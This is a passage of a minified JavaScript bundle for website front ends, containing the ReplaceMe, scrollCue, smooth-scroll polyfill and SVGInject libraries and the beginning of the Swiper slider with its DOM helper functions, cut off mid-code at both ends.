this.stop():(this.changeWord(this.words[this.position]),this.position++,void("function"==typeof this.options.onChange&&this.options.onChange()))},i.prototype.stop=function(){this.running=!1,this.position=this.loopCount=0,this.pause(),"function"==typeof this.options.onComplete&&this.options.onComplete()},i.prototype.pause=function(){clearTimeout(this.loop)},i.prototype.changeWord=function(e){this.element.innerHTML='<span class="'+this.options.animation+'" style="display:inline-block;">'+e+"</span>"},i.prototype.escapeHTML=function(e){var t=/<\/?\w+\s*[^>]*>/g;return!0===t.test(e)?e.replace(t,""):e},e.ReplaceMe=i,"function"==typeof t&&t.fn.extend({ReplaceMe:function(e){return this.each(function(){new i(this,e)})}})}(window,window.jQuery),$jscomp||{}),$jscomp$lookupPolyfilledValue=($jscomp.scope={},$jscomp.arrayIteratorImpl=function(e){var t=0;return function(){return t<e.length?{done:!1,value:e[t++]}:{done:!0}}},$jscomp.arrayIterator=function(e){return{next:$jscomp.arrayIteratorImpl(e)}},$jscomp.ASSUME_ES5=!1,$jscomp.ASSUME_NO_NATIVE_MAP=!1,$jscomp.ASSUME_NO_NATIVE_SET=!1,$jscomp.SIMPLE_FROUND_POLYFILL=!1,$jscomp.ISOLATE_POLYFILLS=!1,$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,i){return e==Array.prototype||e==Object.prototype||(e[t]=i.value),e},$jscomp.getGlobal=function(e){e=["object"==typeof globalThis&&globalThis,e,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var t=0;t<e.length;++t){var i=e[t];if(i&&i.Math==Math)return i}throw Error("Cannot find global object")},$jscomp.global=$jscomp.getGlobal(this),$jscomp.IS_SYMBOL_NATIVE="function"==typeof Symbol&&"symbol"==typeof Symbol("x"),$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE,$jscomp.polyfills={},$jscomp.propertyToPolyfillSymbol={},$jscomp.POLYFILL_PREFIX="$jscp$",function(e,t){var i=$jscomp.propertyToPolyfillSymbol[t];return null!=i&&void 0!==(i=e[i])?i:e[t]}),scrollCue=($jscomp.polyfill=function(e,t,i,s){t&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(e,t,i,s):$jscomp.polyfillUnisolated(e,t,i,s))},$jscomp.polyfillUnisolated=function(e,t,i,s){for(i=$jscomp.global,e=e.split("."),s=0;s<e.length-1;s++){var n=e[s];n in i||(i[n]={}),i=i[n]}(t=t(s=i[e=e[e.length-1]]))!=s&&null!=t&&$jscomp.defineProperty(i,e,{configurable:!0,writable:!0,value:t})},$jscomp.polyfillIsolated=function(e,t,i,s){var n=e.split(".");e=1===n.length,s=n[0],s=!e&&s in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var r=0;r<n.length-1;r++){var o=n[r];o in s||(s[o]={}),s=s[o]}n=n[n.length-1],null!=(t=t(i=$jscomp.IS_SYMBOL_NATIVE&&"es6"===i?s[n]:null))&&(e?$jscomp.defineProperty($jscomp.polyfills,n,{configurable:!0,writable:!0,value:t}):t!==i&&($jscomp.propertyToPolyfillSymbol[n]=$jscomp.IS_SYMBOL_NATIVE?$jscomp.global.Symbol(n):$jscomp.POLYFILL_PREFIX+n,n=$jscomp.propertyToPolyfillSymbol[n],$jscomp.defineProperty(s,n,{configurable:!0,writable:!0,value:t})))},$jscomp.initSymbol=function(){},$jscomp.polyfill("Symbol",function(e){if(e)return e;function t(e,t){this.$jscomp$symbol$id_=e,$jscomp.defineProperty(this,"description",{configurable:!0,writable:!0,value:t})}function i(e){if(this instanceof i)throw new TypeError("Symbol is not a constructor");return new t("jscomp_symbol_"+(e||"")+"_"+s++,e)}t.prototype.toString=function(){return this.$jscomp$symbol$id_};var s=0;return i},"es6","es3"),$jscomp.initSymbolIterator=function(){},$jscomp.polyfill("Symbol.iterator",function(e){if(e)return e;e=Symbol("Symbol.iterator");for(var t="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),i=0;i<t.length;i++){var s=$jscomp.global[t[i]];"function"==typeof s&&"function"!=typeof s.prototype[e]&&$jscomp.defineProperty(s.prototype,e,{configurable:!0,writable:!0,value:function(){return $jscomp.iteratorPrototype($jscomp.arrayIteratorImpl(this))}})}return e},"es6","es3"),$jscomp.initSymbolAsyncIterator=function(){},$jscomp.iteratorPrototype=function(e){return(e={next:e})[Symbol.iterator]=function(){return this},e},$jscomp.iteratorFromArray=function(t,i){t instanceof String&&(t+="");var s=0,n={next:function(){var e;return s<t.length?(e=s++,{value:i(e,t[e]),done:!1}):(n.next=function(){return{done:!0,value:void 0}},n.next())}};return n[Symbol.iterator]=function(){return n},n},$jscomp.polyfill("Array.prototype.keys",function(e){return e||function(){return $jscomp.iteratorFromArray(this,function(e){return e})}},"es6","es3"),function(){var r,n,o,a={},s=0,l=!0,c=!0,d=!1,t=!1,i={duration:600,interval:-.7,percentage:.75,enable:!0,docSlider:!1,pageChangeReset:!1},a={setEvents:function(e){function t(){l&&(requestAnimationFrame(function(){l=!0,c&&(a.setQuery(),a.runQuery())}),l=!1)}if(c&&!e&&window.addEventListener("load",a.runQuery),window.addEventListener("scroll",t),d){e=docSlider.getElements().pages;for(var i=0;i<e.length;i++)e[i].addEventListener("scroll",function(e){return docSlider.getCurrentIndex()+""===(e=e.target.getAttribute("data-ds-index"))&&void(docSlider._getWheelEnable()&&t())})}window.addEventListener("resize",function(){0<s&&clearTimeout(s),s=setTimeout(function(){c&&(a.searchElements(),a.setQuery(),a.runQuery())},200)})},setOptions:function(t,i){var s={};if(void 0!==t)return Object.keys(t).forEach(function(e){"[object Object]"===Object.prototype.toString.call(t[e])?s[e]=a.setOptions(t[e],i[e]):(s[e]=t[e],void 0!==i&&void 0!==i[e]&&(s[e]=i[e]))}),s},searchElements:function(){r=[];for(var e=document.querySelectorAll("[data-cues]:not([data-disabled])"),t=0;t<e.length;t++){for(var i=e[t],s=0;s<i.children.length;s++){var n=i.children[s];a.setAttrPtoC(n,"data-cue",i,"data-cues",""),a.setAttrPtoC(n,"data-duration",i,"data-duration",!1),a.setAttrPtoC(n,"data-interval",i,"data-interval",!1),a.setAttrPtoC(n,"data-sort",i,"data-sort",!1),a.setAttrPtoC(n,"data-addClass",i,"data-addClass",!1),a.setAttrPtoC(n,"data-group",i,"data-group",!1),a.setAttrPtoC(n,"data-delay",i,"data-delay",!1)}i.setAttribute("data-disabled","true")}for(e=document.querySelectorAll('[data-cue]:not([data-show="true"])'),t=0;t<e.length;t++)i=e[t],r.push({elm:i,cue:a.getAttr(i,"data-cue","fadeIn"),duration:Number(a.getAttr(i,"data-duration",o.duration)),interval:Number(a.getAttr(i,"data-interval",o.interval)),order:a.getOrderNumber(i),sort:a.getAttr(i,"data-sort",null),addClass:a.getAttr(i,"data-addClass",null),group:a.getAttr(i,"data-group",null),delay:Number(a.getAttr(i,"data-delay",0))});if(d)for(e=docSlider.getElements().pages.length,t=0;t<e;t++)for(i=document.querySelectorAll('[data-ds-index="'+t+'"] [data-cue]:not([data-scpage])'),s=0;s<i.length;s++)i[s].setAttribute("data-scpage",t)},sortElements:function(){for(var e=arguments[0],r=[].slice.call(arguments).slice(1),t={$jscomp$loop$prop$i$4:0};t.$jscomp$loop$prop$i$4<r.length;(t={$jscomp$loop$prop$i$4:t.$jscomp$loop$prop$i$4}).$jscomp$loop$prop$i$4++)e.sort(function(n){return function(e,t){var i=void 0===r[n.$jscomp$loop$prop$i$4][1]||r[n.$jscomp$loop$prop$i$4][1],s=r[n.$jscomp$loop$prop$i$4][0];return e[s]>t[s]?i?1:-1:e[s]<t[s]?i?-1:1:0}}(t))},randElements:function(e){for(var t=e.length-1;0<t;t--){var i=Math.floor(Math.random()*(t+1)),s=e[t];e[t]=e[i],e[i]=s}return e},setDurationValue:function(e,t,i){return void 0===t?e:(t=t.duration,(e=-1===(i+"").indexOf(".")?e+t+i:e+t+t*i)<0?0:e)},getOrderNumber:function(e){return e.hasAttribute("data-order")?0<=(e=Number(e.getAttribute("data-order")))?e:Math.pow(2,53)-1+e:Math.pow(2,52)-1},setAttrPtoC:function(e,t,i,s,n){i.hasAttribute(s)?e.hasAttribute(t)||e.setAttribute(t,i.getAttribute(s)):!1!==n&&e.setAttribute(t,n)},getAttr:function(e,t,i){return e.hasAttribute(t)?e.getAttribute(t):i},getOffsetTop:function(e){return e.getBoundingClientRect().top+(window.pageYOffset||document.documentElement.scrollTop)},setClassNames:function(e,t){if(t){t=t.split(" ");for(var i=0;i<t.length;i++)e.classList.add(t[i])}},setQuery:function(){n={};for(var e=0;e<r.length;e++){var t=r[e],i=t.group||"$"+a.getOffsetTop(t.elm);if(!t.elm.hasAttribute("data-show")){if(d){var s=t.elm.getAttribute("data-scpage");if(s!==docSlider.getCurrentIndex()+""&&null!==s)continue}void 0===n[i]&&(n[i]=[]),n[i].push(t)}}},runQuery:function(){for(var e=Object.keys(n),t={},i=0;i<e.length;t={$jscomp$loop$prop$elms$6:t.$jscomp$loop$prop$elms$6,$jscomp$loop$prop$interval$7:t.$jscomp$loop$prop$interval$7},i++)if(t.$jscomp$loop$prop$elms$6=n[e[i]],a.isElementIn(t.$jscomp$loop$prop$elms$6[0].elm)){"reverse"===t.$jscomp$loop$prop$elms$6[0].sort?t.$jscomp$loop$prop$elms$6.reverse():"random"===t.$jscomp$loop$prop$elms$6[0].sort&&a.randElements(t.$jscomp$loop$prop$elms$6),a.sortElements(t.$jscomp$loop$prop$elms$6,["order"]);for(var s=t.$jscomp$loop$prop$interval$7=0;s<t.$jscomp$loop$prop$elms$6.length;s++)!function(t){return function(e){t.$jscomp$loop$prop$elms$6[e].elm.setAttribute("data-show","true"),a.setClassNames(t.$jscomp$loop$prop$elms$6[e].elm,t.$jscomp$loop$prop$elms$6[e].addClass),t.$jscomp$loop$prop$interval$7=a.setDurationValue(t.$jscomp$loop$prop$interval$7,t.$jscomp$loop$prop$elms$6[e-1],t.$jscomp$loop$prop$elms$6[e].interval),t.$jscomp$loop$prop$elms$6[e].elm.style.animationName=t.$jscomp$loop$prop$elms$6[e].cue,t.$jscomp$loop$prop$elms$6[e].elm.style.animationDuration=t.$jscomp$loop$prop$elms$6[e].duration+"ms",t.$jscomp$loop$prop$elms$6[e].elm.style.animationTimingFunction="ease",t.$jscomp$loop$prop$elms$6[e].elm.style.animationDelay=t.$jscomp$loop$prop$interval$7+t.$jscomp$loop$prop$elms$6[e].delay+"ms",t.$jscomp$loop$prop$elms$6[e].elm.style.animationDirection="normal",t.$jscomp$loop$prop$elms$6[e].elm.style.animationFillMode="both"}}(t)(s);delete n[e[i]]}},isElementIn:function(e){var t=e.hasAttribute("data-scpage")?a.isScrollEndWithDocSlider:a.isScrollEnd;return window.pageYOffset>a.getOffsetTop(e)-window.innerHeight*o.percentage||t()},isScrollEnd:function(){var e=window.document.documentElement;return(window.document.body.scrollTop||e.scrollTop)>=e.scrollHeight-e.clientHeight},isScrollEndWithDocSlider:function(){var e=docSlider.getCurrentPage();return e.scrollTop>=e.scrollHeight-e.clientHeight}};return{init:function(e){o=a.setOptions(i,e),c=o.enable,d=o.docSlider,t=o.pageChangeReset,d||(a.setEvents(),a.searchElements(),a.setQuery())},update:function(){c&&(a.searchElements(),a.setQuery(),a.runQuery())},enable:function(e){c=void 0===e?!c:e,scrollCue.update()},_hasDocSlider:function(){return d},_hasPageChangeReset:function(){return t},_initWithDocSlider:function(e){a.setEvents(e),a.searchElements(),a.setQuery()},_updateWithDocSlider:function(){c&&(a.setQuery(),a.runQuery())},_searchElements:function(){a.searchElements()}}}());function polyfill(){var e,s,a,l,i,t,c=window,d=document;function u(e,t){this.scrollLeft=e,this.scrollTop=t}function n(e){if(null===e||"object"!=typeof e||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"==typeof e&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function o(e,t){return"Y"===t?e.clientHeight+i<e.scrollHeight:"X"===t?e.clientWidth+i<e.scrollWidth:void 0}function h(e,t){e=c.getComputedStyle(e,null)["overflow"+t];return"auto"===e||"scroll"===e}function p(e){for(;e!==d.body&&!1===(i=void 0,i=o(t=e,"Y")&&h(t,"Y"),t=o(t,"X")&&h(t,"X"),i||t);)e=e.parentNode||e.host;var t,i;return e}function m(e){var t,i=(l()-e.startTime)/s;i=i=1<i?1:i,i=.5*(1-Math.cos(Math.PI*i)),t=e.startX+(e.x-e.startX)*i,i=e.startY+(e.y-e.startY)*i,e.method.call(e.scrollable,t,i),t===e.x&&i===e.y||c.requestAnimationFrame(m.bind(c,e))}function r(e,t,i){var s,n,r,o=l(),e=e===d.body?(n=(s=c).scrollX||c.pageXOffset,r=c.scrollY||c.pageYOffset,a.scroll):(n=(s=e).scrollLeft,r=e.scrollTop,u);m({scrollable:s,method:e,startTime:o,startX:n,startY:r,x:t,y:i})}"scrollBehavior"in d.documentElement.style&&!0!==c.__forceSmoothScrollPolyfill__||(e=c.HTMLElement||c.Element,s=468,a={scroll:c.scroll||c.scrollTo,scrollBy:c.scrollBy,elementScroll:e.prototype.scroll||u,scrollIntoView:e.prototype.scrollIntoView},l=c.performance&&c.performance.now?c.performance.now.bind(c.performance):Date.now,t=c.navigator.userAgent,i=new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(t)?1:0,c.scroll=c.scrollTo=function(){void 0!==arguments[0]&&(!0!==n(arguments[0])?r.call(c,d.body,void 0!==arguments[0].left?~~arguments[0].left:c.scrollX||c.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:c.scrollY||c.pageYOffset):a.scroll.call(c,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:c.scrollX||c.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:c.scrollY||c.pageYOffset))},c.scrollBy=function(){void 0!==arguments[0]&&(n(arguments[0])?a.scrollBy.call(c,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):r.call(c,d.body,~~arguments[0].left+(c.scrollX||c.pageXOffset),~~arguments[0].top+(c.scrollY||c.pageYOffset)))},e.prototype.scroll=e.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==n(arguments[0])){var e=arguments[0].left,t=arguments[0].top;r.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},e.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==n(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},e.prototype.scrollIntoView=function(){var e,t,i;!0!==n(arguments[0])?(t=(e=p(this)).getBoundingClientRect(),i=this.getBoundingClientRect(),e!==d.body?(r.call(this,e,e.scrollLeft+i.left-t.left,e.scrollTop+i.top-t.top),"fixed"!==c.getComputedStyle(e).position&&c.scrollBy({left:t.left,top:t.top,behavior:"smooth"})):c.scrollBy({left:i.left,top:i.top,behavior:"smooth"})):a.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])})}"object"==typeof exports&&"undefined"!=typeof module?module.exports={polyfill:polyfill}:polyfill(),function(a,h){var t,n,p="createElement",E="getElementsByTagName",y="length",_="style",m="title",f="undefined",b="setAttribute",S="getAttribute",w=null,g="__svgInject",C="--inject-",k=new RegExp(C+"\\d+","g"),A="LOAD_FAIL",M="SVG_INVALID",P=["src","alt","onload","onerror"],O=h[p]("a"),I=typeof SVGRect!=f,c={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},L={clipPath:["clip-path"],"color-profile":w,cursor:w,filter:w,linearGradient:["fill","stroke"],marker:["marker","marker-end","marker-mid","marker-start"],mask:w,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},$=1,d=2,z=1;function N(e){return(t=t||new XMLSerializer).serializeToString(e)}function D(d,u){var h,e,t,i=C+z++,p=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,s=d.querySelectorAll("[id]"),n=u?[]:w,m={},r=[],f=!1;if(s[y]){for(c=0;c<s[y];c++)(e=s[c].localName)in L&&(m[e]=1);for(e in m)(L[e]||[e]).forEach(function(e){r.indexOf(e)<0&&r.push(e)});r[y]&&r.push(_);for(var g,o,a,v=d[E]("*"),l=d,c=-1;l!=w;){if(l.localName==_)(a=(o=l.textContent)&&o.replace(p,function(e,t){return n&&(n[t]=1),"url(#"+t+i+")"}))!==o&&(l.textContent=a);else if(l.hasAttributes()){for(t=0;t<r[y];t++)g=r[t],(a=(o=l[S](g))&&o.replace(p,function(e,t){return n&&(n[t]=1),"url(#"+t+i+")"}))!==o&&l[b](g,a);["xlink:href","href"].forEach(function(e){var t=l[S](e);/^\s*#/.test(t)&&(t=t.trim(),l[b](e,t+i),n&&(n[t.substring(1)]=1))})}l=v[++c]}for(c=0;c<s[y];c++)h=s[c],n&&!n[h.id]||(h.id+=i,f=!0)}return f}function j(e,t,i,s){if(t){t[b]("data-inject-url",i);i=e.parentNode;if(i){if(s.copyAttributes){var n=e;var r=t;for(var o,d=n.attributes,a=0;a<d[y];a++){var l,c,u=(o=d[a]).name;-1==P.indexOf(u)&&(o=o.value,u==m?((c=r.firstElementChild)&&c.localName.toLowerCase()==m?l=c:(l=h[p+"NS"]("http://www.w3.org/2000/svg",m),r.insertBefore(l,c)),l.textContent=o):r[b](u,o))}}n=s.beforeInject,t=n&&n(e,t)||t,i=(i.replaceChild(t,e),e[g]=$,x(e),s.afterInject);i&&i(e,t)}}else F(e,s)}function u(){for(var e={},t=arguments,i=0;i<t[y];i++){var s,n=t[i];for(s in n)n.hasOwnProperty(s)&&(e[s]=n[s])}return e}function v(e,t){if(t){var i;try{s=e,i=(n=n||new DOMParser).parseFromString(s,"text/xml")}catch(e){return w}return i[E]("parsererror")[y]?w:i.documentElement}var s,t=h.createElement("div");return t.innerHTML=e,t.firstElementChild}function x(e){e.removeAttribute("onload")}function s(e){console.error("SVGInject: "+e)}function i(e,t,i){e[g]=d,i.onFail?i.onFail(e,t):s(t)}function F(e,t){x(e),i(e,M,t)}function H(e,t){x(e),i(e,"SVG_NOT_SUPPORTED",t)}function T(e,t){i(e,A,t)}function q(e){e.onload=w,e.onerror=w}function B(){s("no img element")}var e=function e(t,i){var s,n,r=u(c,i),m={};function o(o,a){a=u(r,a);function e(t){function e(){var e=a.onAllFinish;e&&e(),t&&t()}if(o&&typeof o[y]!=f){var i=0,s=o[y];if(0==s)e();else{function n(){++i==s&&e()}for(var r=0;r<s;r++)l(o[r],a,n)}}else l(o,a,e)}return typeof Promise==f?e():new Promise(e)}function l(r,o,e){if(r){var t=r[g];if(t)Array.isArray(t)?t.push(e):e();else{if(q(r),!I)return H(r,o),e(),0;t=o.beforeLoad,t=t&&t(r)||r[S]("src");if(!t)return""===t&&T(r,o),e(),0;function a(){e(),i.forEach(function(e){e()})}function n(t){c&&(m[l].forEach(function(e){e(t)}),m[l]=t)}var i=[],l=(r[g]=i,O.href=t,O.href),c=o.useCache,d=o.makeIdsUnique;if(c){function u(e){var t,i,s,n;e===A?T(r,o):e===M?F(r,o):(i=e[0],s=e[1],n=e[2],d&&(i===w?(i=D(t=v(s,!1),!1),e[0]=i,e[2]=i&&N(t)):i&&(s=n.replace(k,C+z++))),t=t||v(s,!1),j(r,t,l,o)),a()}if(typeof(t=m[l])!=f)return t.isCallbackQueue?t.push(u):u(t),0;(t=[]).isCallbackQueue=!0,m[l]=t}h=function(e,t){var i,e=e instanceof Document?e.documentElement:v(t,!0),s=o.afterLoad;!s||(s=s(e,t)||e)&&(t=(i="string"==typeof s)?s:N(e),e=i?v(s,!0):s),e instanceof SVGElement?(i=w,d&&(i=D(e,!1)),c&&(s=i&&N(e),n([i,t,s])),j(r,e,l,o)):(F(r,o),n(M)),a()},p=function(){T(r,o),n(A),a()},(t=l)&&((s=new XMLHttpRequest).onreadystatechange=function(){var e;4==s.readyState&&(200==(e=s.status)?h(s.responseXML,s.responseText.trim()):(400<=e||0==e)&&p())},s.open("GET",t,!0),s.send())}}else B();var h,p,s}return I&&(i='img[onload^="'+t+'("]{visibility:hidden;}',(n=h[E]("head")[0])&&((s=h[p](_)).type="text/css",s.appendChild(h.createTextNode(i)),n.appendChild(s))),o.setOptions=function(e){r=u(r,e)},o.create=e,o.err=function(e,t){e?e[g]!=d&&(q(e),I?(x(e),T(e,r)):H(e,r),t&&(x(e),e.src=t)):B()},a[t]=o}("SVGInject");"object"==typeof module&&"object"==typeof module.exports&&(module.exports=e)}(window,document),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Swiper=t()}(this,function(){"use strict";function r(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function a(t={},i={}){Object.keys(i).forEach(e=>{void 0===t[e]?t[e]=i[e]:r(i[e])&&r(t[e])&&0<Object.keys(i[e]).length&&a(t[e],i[e])})}const t={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function T(){var e="undefined"!=typeof document?document:{};return a(e,t),e}const i={document:t,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function P(){var e="undefined"!=typeof window?window:{};return a(e,i),e}class o extends Array{constructor(e){super(...e||[]);{const t=(e=this).__proto__;return void Object.defineProperty(e,"__proto__",{get:()=>t,set(e){t.__proto__=e}})}}}function l(e=[]){const t=[];return e.forEach(e=>{Array.isArray(e)?t.push(...l(e)):t.push(e)}),t}function c(e,t){return Array.prototype.filter.call(e,t)}function O(e,t){const i=P(),s=T();let n=[];if(!t&&e instanceof o)return e;if(!e)return new o(n);if("string"==typeof e){const i=e.trim();if(0<=i.indexOf("<")&&0<=i.indexOf(">")){let e="div";0===i.indexOf("<li")&&(e="ul"),0===i.indexOf("<tr")&&(e="tbody"),0!==i.indexOf("<td")&&0!==i.indexOf("<th")||(e="tr"),0===i.indexOf("<tbody")&&(e="table"),0===i.indexOf("<option")&&(e="select");const t=s.createElement(e);t.innerHTML=i;for(let e=0;e<t.childNodes.length;e+=1)n.push(t.childNodes[e])}else n=function(e,t){if("string"!=typeof e)return[e];const i=[],s=t.querySelectorAll(e);for(let e=0;e<s.length;e+=1)i.push(s[e]);return i}(e.trim(),t||s)}else if(e.nodeType||e===i||e===s)n.push(e);else if(Array.isArray(e)){if(e instanceof o)return e;n=e}return new o(function(t){const i=[];for(let e=0;e<t.length;e+=1)-1===i.indexOf(t[e])&&i.push(t[e]);return i}(n))}O.fn=o.prototype;const d={addClass:function(...e){const t=l(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.add(...t)}),this},removeClass:function(...e){const t=l(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.remove(...t)}),this},hasClass:function(...e){const i=l(e.map(e=>e.split(" ")));return 0<c(this,t=>0<i.filter(e=>t.classList.contains(e)).length).length},toggleClass:function(...e){const i=l(e.map(e=>e.split(" ")));this.forEach(t=>{i.forEach(e=>{t.classList.toggle(e)})})},attr:function(t,i){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(let e=0;e<this.length;e+=1)if(2===arguments.length)this[e].setAttribute(t,i);else for(const i in t)this[e][i]=t[i],this[e].setAttribute(i,t[i]);return this},removeAttr:function(t){for(let e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},transform:function(t){for(let e=0;e<this.length;e+=1)this[e].style.transform=t;return this},transition:function(t){for(let e=0;e<this.length;e+=1)this[e].style.transitionDuration="string"!=typeof t?t+"ms":t;return this},on:function(...t){let[i,s,n,r]=t;function o(t){var e=t.target;if(e){const i=t.target.dom7EventData||[];if(i.indexOf(t)<0&&i.unshift(t),O(e).is(s))n.apply(e,i);else{const t=O(e).parents();for(let e=0;e<t.length;e+=1)O(t[e]).is(s)&&n.apply(t[e],i)}}}function a(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),n.apply(this,t)}"function"==typeof t[1]&&([i,n,r]=t,s=void 0),r=r||!1;var l=i.split(" ");let c;for(let e=0;e<this.length;e+=1){const i=this[e];if(s)for(c=0;c<l.length;c+=1){const t=l[c];i.dom7LiveListeners||(i.dom7LiveListeners={}),i.dom7LiveListeners[t]||(i.dom7LiveListeners[t]=[]),i.dom7LiveListeners[t].push({listener:n,proxyListener:o}),i.addEventListener(t,o,r)}else for(c=0;c<l.length;c+=1){const t=l[c];i.dom7Listeners||(i.dom7Listeners={}),i.dom7Listeners[t]||(i.dom7Listeners[t]=[]),i.dom7Listeners[t].push({listener:n,proxyListener:a}),i.addEventListener(t,a,r)}}return this},off:function(...e){let[i,s,n,r]=e;"function"==typeof e[1]&&([i,n,r]=e,s=void 0),r=r||!1;const o=i.split(" ");for(let e=0;e<o.length;e+=1){const i=o[e];for(let e=0;e<this.length;e+=1){const o=this[e];let t;if(!s&&o.dom7Listeners?t=o.dom7Listeners[i]:s&&o.dom7LiveListeners&&(t=o.dom7LiveListeners[i]),t&&t.length)for(let e=t.length-1;0<=e;--e){const s=t[e];!(n&&s.listener===n||n&&s.listener&&s.listener.dom7proxy&&s.listener.dom7proxy===n)&&n||(o.removeEventListener(i,s.proxyListener,r),t.splice(e,1))}}}return this},trigger:function(...t){const i=P(),s=t[0].split(" "),n=t[1];for(let e=0;e<s.length;e+=1){const P=s[e];for(let e=0;e<this.length;e+=1){const r=this[e];if(i.CustomEvent){const s=new i.CustomEvent(P,{detail:n,bubbles:!0,cancelable:!0});r.dom7EventData=t.filter((e,t)=>0<t),r.dispatchEvent(s),r.dom7EventData=[],delete r.dom7EventData}}}return this},transitionEnd:function(i){const s=this;return i&&s.on("transitionend",function e(t){t.target===this&&(i.call(this,t),s.off("transitionend",e))}),this},outerWidth:function(e){if(0<this.length){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(0<this.length){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=P();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(0<this.length){const e=P(),t=T(),i=this[0],s=i.getBoundingClientRect(),n=t.body,r=i.clientTop||n.clientTop||0,o=i.clientLeft||n.clientLeft||0,a=i===e?e.scrollY:i.scrollTop,l=i===e?e.scrollX:i.scrollLeft;return{top:s.top+a-r,left:s.left+l-o}}return null},css:function(e,t){const i=P();let s;if(1===arguments.length){if("string"!=typeof e){for(s=0;s<this.length;s+=1)for(const t in e)this[s].style[t]=e[t];return this}if(this[0])return i.getComputedStyle(this[0],null).getPropertyValue(e)}if(2!==arguments.length||"string"!=typeof e)return this;for(s=0;s<this.length;s+=1)this[s].style[e]=t;return this},each:function(i){return i&&this.forEach((e,t)=>{i.apply(e,[e,t])}),this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:null;for(let e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(let e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(e){const t=P(),i=T(),s=this[0];let n,r;if(!s||void 0===e)return!1;if("string"==typeof e){if(s.matches)return s.matches(e);if(s.webkitMatchesSelector)return s.webkitMatchesSelector(e);if(s.msMatchesSelector)return s.msMatchesSelector(e);for(n=O(e),r=0;r<n.length;r+=1)if(n[r]===s)return!0;return!1}if(e===i)return s===i;if(e===t)return s===t;if(e.nodeType||e instanceof o){for(n=e.nodeType?[e]:e,r=0;r<n.length;r+=1)if(n[r]===s)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;return O(t-1<e?[]:e<0?(t=t+e)<0?[]:[this[t]]:[this[e]])},append:function(...t){var i;const s=T();for(let e=0;e<t.length;e+=1){i=t[e];for(let t=0;t<this.length;t+=1)if("string"==typeof i){const 